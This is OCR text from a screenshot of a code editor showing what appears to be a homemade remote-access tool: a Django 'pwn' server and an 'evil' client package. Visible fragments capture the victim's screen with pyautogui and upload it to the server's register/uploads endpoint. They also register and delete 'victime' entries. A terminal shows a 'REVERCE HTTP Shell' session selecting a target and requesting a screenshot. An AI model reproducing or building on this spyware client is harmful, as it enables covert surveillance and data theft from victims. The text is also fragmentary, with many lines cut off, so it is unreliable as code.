 1 2 3 4
FR 22:37
views.py - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
UNTITLED (WORKSPACE)
pwn
media/uploads
network
__pycache__
migrations
__init__.py
admin.py
apps.py
models.py
serializers.py
tests.py
urls.py
views.py
pwn
staticfiles
db.sqlite3
manage.py
evil
__pycache__
.upls
modules
.shell.py.swp
main.py
netpwner.py
settings.json
OUTLINE
TIMELINE
admin.py main.py shell.py netpwner.py
evil > main.py > Exploit > screenshot
10
16 elf):
42 'log': exc,
43 'command': command,
44 )
45
46
Tabnine | Edit | Test | Explain | Document | Ask
47 self):
48 post(f'{self.url}/register/states',json={"target
49 post(f'{self.url}/register/victime', json={
50 " : self.target,
51
52
Tabnine | Edit | Test | Explain | Document | Ask
53 t(self):
54 t = pyautogui.screenshot()
55 t.save(".upls/screenshot.png")
56 self.url}/register/uploads"
57 "file": open(".upls/screenshot.png",
58 = requests.post(url,json={"target":s
59 (".upls/screenshot.png")
60 se.status_code == 200:
61 n "Screenshot uploaded successfully!"
62
63 n "Upload failed:", response.status_code, respon
64
Tabnine | Edit | Test | Explain | Document | Ask
65 self):
66 delete(f'{self.url}/register/victime?name={self.
67 post(f'{self.url}/register/states',json={"target
views.py serializers.py urls.py settings.json
pwn > network > views.py > UploadView > post
shell
File Actions Edit View Help
main shell server
: `HMMMT iMMH' .'
-.`HMH .'
-:*H . '
-`\,, . .-
' . _ .-`
'`~\.__,obb#q==~
MONSTER REVERCE HTTP Shell
[-]..... Have a Nice Hacking Experience .....[-]
Meterpreter > set target
1 | monster (127.0.0.1) | 2024-12-14 21:37:11
Select target: 1
monster > screenshot
160
161 return response.Response({
162 'message': 'File uploaded successfully
163 'file_path': file_url,
164 })
165 except Exception as e:
166 return response.Response({'error': str(e)}
0 0 0 Ln 163, Col 39 Spaces: 4 UTF-8 LF { } Python 3.12.8 64-bit Go Live tabnine basic Prettier